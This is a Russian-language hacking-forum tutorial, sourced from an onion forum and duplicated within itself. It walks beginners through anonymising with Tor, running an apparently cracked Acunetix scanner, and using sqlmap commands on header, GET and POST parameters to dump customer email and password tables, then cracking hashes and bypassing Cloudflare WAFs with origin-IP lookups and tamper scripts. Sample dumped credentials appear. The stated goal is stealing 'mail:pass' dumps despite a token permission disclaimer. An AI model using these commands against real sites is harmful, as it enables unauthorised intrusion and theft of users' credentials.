Дисклеймер!

Данная статья носит исключительно познавательный характер!

Перед провидением аудита сайта, получите письменое разришение владельца ресурса которму хотите провести аудит!

DANGER!!! Я НЕ ПРЕТЕНДУЮ НИ НА ЧТО, Я НЕ ПОРФИ В ДАННОЙ ТЕМЕ, ЕСТЬ ЛЮДИ НА НАШЕМ ФОРУМЕ КОТОРЫЕ В РАЗЫ БОЛЬШЕ МОЕГО ЗНАЮТ! ТЕМА СОЗДАНА ИСКЛЮЧИТЕЛЬНО ДЛЯ НОВИЧКОВ, ПРОСТО Я ВСПОМНИЛ СЕБЯ КОГДА Я НАЧИНАЛ, ПОМОЩИ Я НИ ОТ КОГО НЕ МОГ ДОЖДАТЬСЯ ПРИШЛОСЬ ВСЕ САМОМУ ИСКАТЬ ЧИТАТЬ И УЗНАВАТЬ, СПАСИБО ЗА ВНИМАНИЕ, МОЖЕМ ПЕРЕХОДИТЬ К ПРОЧТЕНИЮ, ВСЕМ МИР)

Ближе к сути!

Для начала нам надо установить Кали линукс! Можете и винду юзать, но я настоятельно рекомендую Кали линукс, или другие линукс дебиан подобные оси.

Ставим кали линукс, если у кого есть проблемы с установкой посмотрите это видео: https://www.youtube.com/watch?v=LMla679bTOY Можете ставить на флешку на виртуалку или как основную ось(Чего я крайне не рекомендую) корочен без разници. Кали можно скачать на сайте разрабов либо облак, в новой кали обрезан рут, так что я его не юзаю его, у меня сборка за осень 2019 года с рутом.

После установки Кали обновляем все пакеты apt update , apt upgrade , если у вас без рут добавляем sudo, должно получиться sudo apt update , sudo apt upgrade ставим пип на питон, он нам понадобиться для работы с питоновскими скриптами

если что-то не получаеться пробуйте так: sudo apt-get update sudo , apt install python3-pip --fix-missing Если всеравно не получаеться, есть гугл в конце концов, у каждого своя проблема может быть с установкой пип.

Не забываем предохраняться, устанавливаем либо впн либо тор

Если про впн более-менее понятно, то роскажу про тор

Добавим возможность пускать весь трафик системы через сеть Tor:

Теперь можно направить весь трафик через Tor, командой:

Чтобы отключить:

Если вдруг возникла необходимость принудительно сменить IP:

Все надели резинку? идём дальше)

Раз у нас тут для начинающих, то бёрп и овасп зап мы не будем трогать, по хардкору пойдём у станавливаем окуня.

качаем окуня, на кали из любого удобного для вас места, можно по этой ссылке

Сборка не моя, качаем на свой страх и риск, но у меня работает по крайней мере

Скачали? молодцы, переходим к установке, делаем распаковку в любом удобном месте, заходим в папку с распакованым окунем, и открываем терминал с этого места

в терминале вводим

потом вводим

Вводим название локал хоста, вводим рандомную почту (Только блядь не забудь её, она ужна будет при авторизации)

также с паролем!!!





Открываем мозилу и входим на локал хост если вводите как назвали его, у меня к примеру kali:3443/ название kali и порт 3443, логинимся, поздравляю у вас установлен окунь! Теперь пришло время грузить линки:

Детишки надеюсь тут все понятно?

По поводу линков, список должен быть в формате .csv

формат литнков:

Все добавили линки, переходим к скану.

Вкладка Scans>красная кнопка New Scan>нажимаем на полоску Filter>жмякаем Never Scanned> ставим галочки на сайтах которпые нам нужны, сразу не добавляйте 50-100 а то ваша тачка обосрёться, добавляем штук 7-15 завист от тачки если тачка более менее мощная то и 20 можно, но все зависит ещё от того где у вас ось если на виртуалке и вы не добавили ахулиард гб озу, то точно много добавлять не надо, если при установке на виртуалку вы поставили мало озу для неё то это можно изменить в настройках самой вирт тачки.

короче выбрали мы линки нажимаем на красную кнопку Scan.

Выпадает окно в вкладке scan type выбираем High Risk Vulnerabilities либо SQL Injection Vulnerabilities далее Create scan.





Все наши линки сканируються, резудьтат ловим на странице Vulnerabilities либо на странице скана, нажимаем на понравившийся сайт и смотрим что выдало.



к примеру у нас выдало SQL Injection Vulnerabilities жмякаем и смотри какой параметр уязвим и метод, я нашего детского АДА нужно знать что уязвимости могут бить в таких параметрах GET POST и в заголовках к приеру хедерах , куках юзер агентах(это не весь список ещё) для работы с sqlmap (По позже перейдём к нему) И так смотрим:

Что мы тут видим? уязвимость в юзер агенте, будем составлять команду для sqlmap, но для начала если ты не знаешь как ею пользоваться вот тебе ссылочки:

И так прочитали? более менее вкурили? приступаем к созданию корманды для sqlmap

открываем терминал воодим

Что-же мы такое вводили здесь?

ключи:

И так звезды сошлись и мы не словили блок по вафу, получили бд

пример:

Что из нового? --tables таблицы

нам нужно попасть в бд site так как в information_schema особо нету данных которых нам надо, мы сюда пришли за дампами маил пасс

команда:

И так что мы тут по на ввдили?

из нового у нас:

-D БД СУБД для перечисления

-T Таблица(ы) БД СУБД для перечисления

Что опять не понятно? ссылки все ещё на месте)

получили таблицы, пример:

забыли про админа, нам нужно получить маил пасс, ввоим команду, пример:

что из нового? --columns колонки (БД состоит из бд>таблицы>колонки)

Мы нашли колонки с мылами и паролями, отлично!

Теперь нам надо как-товыкачать дамп, пишем команду, пример:

Что нового появилось в нашем запросе?

-C те же колонки, только после них через запятую идут колонки

--dump собствено дамп выбраных колонок

*может кто из молодёжи не понял:

--dbs -D это одно и тоже, только вот поправочка когда вы выбираете бд то нужно указать уже не --dbs , нужно указать -D , аналогично с таблицами и колонками

И так приступим к дампу! Пример:

| [email protected] | PBHPUZNA |

| [email protected] | eniraf |

| [email protected] | pyzcz1o@ng |

| [email protected] | ohvyqre28 |

| [email protected] | n10jnegubt |

| [email protected] | trbetr6366 |

| [email protected] | grpx7279 |

+-------------------------------------------------------------------------------+------------------+

[02:33:44] [INFO] table 'mycablemart.ds_customers' dumped to CSV file '/root/.sqlmap/output/site.com\dump\mycablemart\ds_customers.csv'

[02:33:44] [WARNING] HTTP error codes detected during run:

500 (Internal Server Error) - 49 times

[02:33:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/site.com\dump\mycablemart'

такс в конце мы видем наши строки маил пасс, и пути по которым мы можем перейти и забрать свой дамп.

Нам повезло и дамп не запаролен(хотя как сказать, если незапаролен то в 99% его уже слили)

Но что делать если м ысдампили и у нас в паролях какая-то х#йня?

пример:

если хочешь научиться им пользоваться то тебе в помощь придут этих 2 видоса

мы сдампили сто нам нужно,расшифровали если понадобилось.

Но стоять есть же ещё уязвимости в параметрах гет и пост



пример уязвимости в гет параметре:

как мы видем, можно пробовать без высокого левела, но можно и добавить, а вдруг какая залётная скуля будет

тут особо ничего сверхъестественого нету, все как выше я показывал, только сейчас ещё добавился --random-agent с названия должно быть понятно что это рандомный юзер агент который бёреться из списка который есть в папке с мапой

с гетом все понятно ? нет? все линки выше, как я уже и говорил, если не понятно то нужно прочитать инфу там.

Переходим к параметру пост , приме6р команды:

С этим разобрались, мы научились сливать дампы с разными парметрами такие как пост гет и заголовки, мы выше сливали с помощью уязвимого параметра юзер агента, но это можно провернуть с любым заголовком, куки,хедер, реферер итд.

Но не всегда все так просто, иногда нам помогает терять нервные клетки ваф.

Вот словили мы всеми любимый ваф, что делать будем? та в пизду сворачиваем монатки нахуй оно нам надо! СТОЯТЬ БЛЯДЬ! Куда попиздил?

Очень люблю когда говорят "Блядь клауд, все тут нихуя не сделать" и в 90% новички бросают линк, даже не начинают с ним войну.

Бля ребятки все не так сложно как кажеться, есть туевая хуча методов обойти ваф.

и так приступим:

На понадобиться

НЕ РЕКЛАМА

и отак нашли? и что дальше?

пример:

--host сюда вводим сам сайт

и все мы получаем доступ за клаудом, и легко пиздим все данные которые нам нужны

Но вот представим мы не нашли айпи, тогда в помощь нам придёт whatwaf

Установка:

копируем и вставляем в терминал

пример:

Такс, вроде все нормально звёзды сошлись все гуд, но бывает так что ты вводишь назвние тампера, а мапа ругаеться на тебя "Э вася, ты попутал? я незнаю такого тампера"

ну так давате подружим мапу с другими тамперами, а имено тамперы от whatwaf они шикарно работают с мапой.

Заходим в папку

все мапа дружит с другими тамперами)

Есть ещё такой скрипт как Atlas, тоде помогает обойти фильтрацию, но его тамперы не подходят для мапы их нужно переписывать.

Кому интерестно то может поставить себе атлас.

По поводу обхода ваф, есть много способов, но я заебусь тут расказывать про все это, например начиная с банальщины CloudFail и заканчивая Curl

Парни не в коем случае не берите мои слова как основные, все нужно искать и изучать самому!

А олдам которые прочитали мой высер, предлагаю, прокоментировать\подправить\предложить что забыл ещё указать

И в конце ещё раз добавлю: DANGER!!! Я НЕ ПРЕТЕНДУЮ НИ НА ЧТО, Я НЕ ПОРФИ В ДАННОЙ ТЕМЕ, ЕСТЬ ЛЮДИ НА НАШЕМ ФОРУМЕ КОТОРЫЕ В РАЗЫ БОЛЬШЕ МОЕГО ЗНАЮТ! ТЕМА СОЗДАНА ИСКЛЮЧИТЕЛЬНО ДЛЯ НОВИЧКОВ, ПРОСТО Я ВСПОМНИЛ СЕБЯ КОГДА Я НАЧИНАЛ, ПОМОЩИ Я НИ ОТ КОГО НЕ МОГ ДОЖДАТЬСЯ ПРИШЛОСЬ ВСЕ САМОМУ ИСКАТЬ ЧИТАТЬ И УЗНАВАТЬ, СПАСИБО ЗА ВНИМАНИЕ, ВСЕМ МИР)

Надеюсь помог таким как я был пол года назад!

Всем спасибо за внимание, всем пис)

Источик: http://xssforumv3isucukbxhdhwz67hoa5e2voakcfkuieq4ch257vsburuid.onion/threads/39318/

Данная статья носит исключительно познавательный характер!

Перед провидением аудита сайта, получите письменое разришение владельца ресурса которму хотите провести аудит!

DANGER!!! Я НЕ ПРЕТЕНДУЮ НИ НА ЧТО, Я НЕ ПОРФИ В ДАННОЙ ТЕМЕ, ЕСТЬ ЛЮДИ НА НАШЕМ ФОРУМЕ КОТОРЫЕ В РАЗЫ БОЛЬШЕ МОЕГО ЗНАЮТ! ТЕМА СОЗДАНА ИСКЛЮЧИТЕЛЬНО ДЛЯ НОВИЧКОВ, ПРОСТО Я ВСПОМНИЛ СЕБЯ КОГДА Я НАЧИНАЛ, ПОМОЩИ Я НИ ОТ КОГО НЕ МОГ ДОЖДАТЬСЯ ПРИШЛОСЬ ВСЕ САМОМУ ИСКАТЬ ЧИТАТЬ И УЗНАВАТЬ, СПАСИБО ЗА ВНИМАНИЕ, МОЖЕМ ПЕРЕХОДИТЬ К ПРОЧТЕНИЮ, ВСЕМ МИР)

Ближе к сути!

Для начала нам надо установить Кали линукс! Можете и винду юзать, но я настоятельно рекомендую Кали линукс, или другие линукс дебиан подобные оси.

Ставим кали линукс, если у кого есть проблемы с установкой посмотрите это видео: https://www.youtube.com/watch?v=LMla679bTOY Можете ставить на флешку на виртуалку или как основную ось(Чего я крайне не рекомендую) корочен без разници. Кали можно скачать на сайте разрабов либо облак, в новой кали обрезан рут, так что я его не юзаю его, у меня сборка за осень 2019 года с рутом.

После установки Кали обновляем все пакеты apt update , apt upgrade , если у вас без рут добавляем sudo, должно получиться sudo apt update , sudo apt upgrade ставим пип на питон, он нам понадобиться для работы с питоновскими скриптами

Код:

apt-get install python-pip

apt-get install python3-pipНе забываем предохраняться, устанавливаем либо впн либо тор

Если про впн более-менее понятно, то роскажу про тор

Добавим возможность пускать весь трафик системы через сеть Tor:

Код:

sudo apt-get install tor

sudo systemctl start tor

git clone https://github.com/ruped24/toriptables2

cd toriptables2/

sudo mv toriptables2.py /usr/local/bin/ Код:

sudo toriptables2.py -l Код:

sudo toriptables2.py -f Код:

sudo kill -HUP $(pidof tor)Все надели резинку? идём дальше)

Раз у нас тут для начинающих, то бёрп и овасп зап мы не будем трогать, по хардкору пойдём у станавливаем окуня.

качаем окуня, на кали из любого удобного для вас места, можно по этой ссылке

Сборка не моя, качаем на свой страх и риск, но у меня работает по крайней мере

Скачали? молодцы, переходим к установке, делаем распаковку в любом удобном месте, заходим в папку с распакованым окунем, и открываем терминал с этого места

в терминале вводим

Код:

chmod +x acunetix_13.0.200217097_x64_.sh Код:

./acunetix_13.0.200217097_x64_.shтакже с паролем!!!

Bash:

# После этого копируем "wvsc" по пути /home/acunetix/.acunetix/v_200217097/scanner/

# далее копируем этот файл license_info.json по этому пути /home/acunetix/.acunetix/data/license/

# Все сделали? точно? а права раздавать я за вас буду что-ли? открываем терминал :

cd /home/acunetix/.acunetix/v_200217097/scanner/wvsc

chmod +x wvsc

Детишки надеюсь тут все понятно?

По поводу линков, список должен быть в формате .csv

формат литнков:

Тут понятно? В конце каждого линка должна быть запятая, на последнем не обязательно. В ФАЙЛЕ НЕ БОЛЬШЕ 400 ЛИНКОВ!!!

Все добавили линки, переходим к скану.

Вкладка Scans>красная кнопка New Scan>нажимаем на полоску Filter>жмякаем Never Scanned> ставим галочки на сайтах которпые нам нужны, сразу не добавляйте 50-100 а то ваша тачка обосрёться, добавляем штук 7-15 завист от тачки если тачка более менее мощная то и 20 можно, но все зависит ещё от того где у вас ось если на виртуалке и вы не добавили ахулиард гб озу, то точно много добавлять не надо, если при установке на виртуалку вы поставили мало озу для неё то это можно изменить в настройках самой вирт тачки.

короче выбрали мы линки нажимаем на красную кнопку Scan.

Выпадает окно в вкладке scan type выбираем High Risk Vulnerabilities либо SQL Injection Vulnerabilities далее Create scan.

Все наши линки сканируються, резудьтат ловим на странице Vulnerabilities либо на странице скана, нажимаем на понравившийся сайт и смотрим что выдало.

к примеру у нас выдало SQL Injection Vulnerabilities жмякаем и смотри какой параметр уязвим и метод, я нашего детского АДА нужно знать что уязвимости могут бить в таких параметрах GET POST и в заголовках к приеру хедерах , куках юзер агентах(это не весь список ещё) для работы с sqlmap (По позже перейдём к нему) И так смотрим:

Что мы тут видим? уязвимость в юзер агенте, будем составлять команду для sqlmap, но для начала если ты не знаешь как ею пользоваться вот тебе ссылочки:

Что много читать да? ну хоть про GET прочитай ленивая ты жопа, чтобы хоть понимал как мапу запустить)Справка по sqlmap на русском https://kali.tools/?p=816

Работа с GET параметрами https://hackware.ru/?p=1928

Работа с POST параметрами https://hackware.ru/?p=1956

залиыв юэкдора https://hackware.ru/?p=2069

И так прочитали? более менее вкурили? приступаем к созданию корманды для sqlmap

открываем терминал воодим

sqlmap -u "https://site.com/forgotpw.php" -p user-agent level 5 risk 3 --dbs

Что-же мы такое вводили здесь?

ключи:

-u дает понять мапе что после него идет линк

-p указывает мапе какой узвимый параметр

level 5 позволяет проверять заголовки, так как юзер агент в нем то ключ обязателен

risk 3 добавляет or и AND к пейлоаду (Не понятно что это? пиздуй обратно, в начале есть ссылки) для на чального уровня не обязательно знать но лучше это понимать.

--dbs Перечислить базы данных СУБД

И так звезды сошлись и мы не словили блок по вафу, получили бд

пример:

available databases [2]:

[*] information_schema

[*] site

Что из нового? --tables таблицы

нам нужно попасть в бд site так как в information_schema особо нету данных которых нам надо, мы сюда пришли за дампами маил пасс

команда:

sqlmap -u "https://site.com/forgotpw.php" -p user-agent level 5 risk 3 -D site --tables

И так что мы тут по на ввдили?

из нового у нас:

-D БД СУБД для перечисления

-T Таблица(ы) БД СУБД для перечисления

Что опять не понятно? ссылки все ещё на месте)

получили таблицы, пример:

Тут мы можем попытать удачу и вытащить админа и получить доступ к админке, но не в этой статье, сегодня мы дампим сайты с помощью sql инъекцииDatabase: mycablemart

[2 tables]

+-----------------------------------+

| ds_admins |

| ds_customers |

+-----------------------------------+

забыли про админа, нам нужно получить маил пасс, ввоим команду, пример:

sqlmap -u "https://site.com/forgotpw.php" -p user-agent level 5 risk 3 -D site -T ds_customers --columns

что из нового? --columns колонки (БД состоит из бд>таблицы>колонки)

Database: mycablemart

Table: ds_customers

[2 columns]

+--------------------+--------------+

| Column | Type |

+--------------------+--------------+

| cEmail | varchar(80) |

| cPass | varchar(15) |

+--------------------+--------------+

Мы нашли колонки с мылами и паролями, отлично!

Теперь нам надо как-товыкачать дамп, пишем команду, пример:

sqlma -u "https://site.com/forgotpw.php" -p user-agent level 5 risk 3 -D site -T ds_customers -С cEmail,cPass --dump

Что нового появилось в нашем запросе?

-C те же колонки, только после них через запятую идут колонки

--dump собствено дамп выбраных колонок

*может кто из молодёжи не понял:

--dbs -D это одно и тоже, только вот поправочка когда вы выбираете бд то нужно указать уже не --dbs , нужно указать -D , аналогично с таблицами и колонками

И так приступим к дампу! Пример:

| [email protected] | PBHPUZNA |

| [email protected] | eniraf |

| [email protected] | pyzcz1o@ng |

| [email protected] | ohvyqre28 |

| [email protected] | n10jnegubt |

| [email protected] | trbetr6366 |

| [email protected] | grpx7279 |

+-------------------------------------------------------------------------------+------------------+

[02:33:44] [INFO] table 'mycablemart.ds_customers' dumped to CSV file '/root/.sqlmap/output/site.com\dump\mycablemart\ds_customers.csv'

[02:33:44] [WARNING] HTTP error codes detected during run:

500 (Internal Server Error) - 49 times

[02:33:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/site.com\dump\mycablemart'

такс в конце мы видем наши строки маил пасс, и пути по которым мы можем перейти и забрать свой дамп.

Нам повезло и дамп не запаролен(хотя как сказать, если незапаролен то в 99% его уже слили)

Но что делать если м ысдампили и у нас в паролях какая-то х#йня?

пример:

эта х#йня называеться хеш, в помощь нам приходит мой любимый hashcat[email protected]:5d8b49cc3b867b27795b34158193ce10b2254df7

None of your business.:ef9a61822dccfbf1a25aac1f5aa0a76d7c9b11f0

[email protected]:3ef99383aedf61011f8ea8392ca1c16a53f20106

если хочешь научиться им пользоваться то тебе в помощь придут этих 2 видоса

мы сдампили сто нам нужно,расшифровали если понадобилось.

Но стоять есть же ещё уязвимости в параметрах гет и пост

пример уязвимости в гет параметре:

sqlmap -u "https://www.site.com/index.php?id=1" -p id --risk 3 --random-agent --dbs

как мы видем, можно пробовать без высокого левела, но можно и добавить, а вдруг какая залётная скуля будет

тут особо ничего сверхъестественого нету, все как выше я показывал, только сейчас ещё добавился --random-agent с названия должно быть понятно что это рандомный юзер агент который бёреться из списка который есть в папке с мапой

с гетом все понятно ? нет? все линки выше, как я уже и говорил, если не понятно то нужно прочитать инфу там.

Переходим к параметру пост , приме6р команды:

Что мы видем тут? ну нас появился новый ключ --data через этот ключвводяться данные с пост запросаsqlmap -u "https://www.site.com/login.php" --data="usrname=use&password=bhf" -p password --risk 3 --random-agent --dbs

С этим разобрались, мы научились сливать дампы с разными парметрами такие как пост гет и заголовки, мы выше сливали с помощью уязвимого параметра юзер агента, но это можно провернуть с любым заголовком, куки,хедер, реферер итд.

Но не всегда все так просто, иногда нам помогает терять нервные клетки ваф.

Вот словили мы всеми любимый ваф, что делать будем? та в пизду сворачиваем монатки нахуй оно нам надо! СТОЯТЬ БЛЯДЬ! Куда попиздил?

Очень люблю когда говорят "Блядь клауд, все тут нихуя не сделать" и в 90% новички бросают линк, даже не начинают с ним войну.

Бля ребятки все не так сложно как кажеться, есть туевая хуча методов обойти ваф.

и так приступим:

На понадобиться

НЕ РЕКЛАМА

Вбиваем в поисковыке наш сайт, не нашли на одном, ищем на втором.

и отак нашли? и что дальше?

пример:

ip.ip.ip.ip это айпишник нашей целиsqlmap -u "ip.ip.ip.ip/index.php?id=1" -p id --host="site.com"--risk 3 --random-agent --dbs

--host сюда вводим сам сайт

и все мы получаем доступ за клаудом, и легко пиздим все данные которые нам нужны

Но вот представим мы не нашли айпи, тогда в помощь нам придёт whatwaf

Установка:

копируем и вставляем в терминал

запускаем , переходим сначала в в папку с ватваф в терминале cd whatwafsudo -s << EOF

git clone https://github.com/ekultek/whatwaf.git

cd whatwaf

chmod +x whatwaf.py

pip install -r requirements.txt

./whatwaf.py --help

EOF

скрипт на выдал тампер который мы можем заюзать для обхода фильтрации, и так приступаем к мапе опять./whatwaf.py -u https://site.io

пример:

( --tamper кто не понял, то через эту переменую нужно вводить тамперы)sqlmap -u "https://www.site.com/login.php" --data="usrname=use&password=bhf" -p password --risk 3 --random-agent --tamper="apostrophemask.py" --dbs

Такс, вроде все нормально звёзды сошлись все гуд, но бывает так что ты вводишь назвние тампера, а мапа ругаеться на тебя "Э вася, ты попутал? я незнаю такого тампера"

ну так давате подружим мапу с другими тамперами, а имено тамперы от whatwaf они шикарно работают с мапой.

Заходим в папку

копируем все тамперы, и вставляем в папку/root/whatwaf/content/tampers/

, и пропускаем тамперы которые уже есть в папке/usr/share/sqlmap/tamper/

все мапа дружит с другими тамперами)

Есть ещё такой скрипт как Atlas, тоде помогает обойти фильтрацию, но его тамперы не подходят для мапы их нужно переписывать.

Кому интерестно то может поставить себе атлас.

По поводу обхода ваф, есть много способов, но я заебусь тут расказывать про все это, например начиная с банальщины CloudFail и заканчивая Curl

Парни не в коем случае не берите мои слова как основные, все нужно искать и изучать самому!

А олдам которые прочитали мой высер, предлагаю, прокоментировать\подправить\предложить что забыл ещё указать

И в конце ещё раз добавлю: DANGER!!! Я НЕ ПРЕТЕНДУЮ НИ НА ЧТО, Я НЕ ПОРФИ В ДАННОЙ ТЕМЕ, ЕСТЬ ЛЮДИ НА НАШЕМ ФОРУМЕ КОТОРЫЕ В РАЗЫ БОЛЬШЕ МОЕГО ЗНАЮТ! ТЕМА СОЗДАНА ИСКЛЮЧИТЕЛЬНО ДЛЯ НОВИЧКОВ, ПРОСТО Я ВСПОМНИЛ СЕБЯ КОГДА Я НАЧИНАЛ, ПОМОЩИ Я НИ ОТ КОГО НЕ МОГ ДОЖДАТЬСЯ ПРИШЛОСЬ ВСЕ САМОМУ ИСКАТЬ ЧИТАТЬ И УЗНАВАТЬ, СПАСИБО ЗА ВНИМАНИЕ, ВСЕМ МИР)

Надеюсь помог таким как я был пол года назад!

Всем спасибо за внимание, всем пис)

Источик: http://xssforumv3isucukbxhdhwz67hoa5e2voakcfkuieq4ch257vsburuid.onion/threads/39318/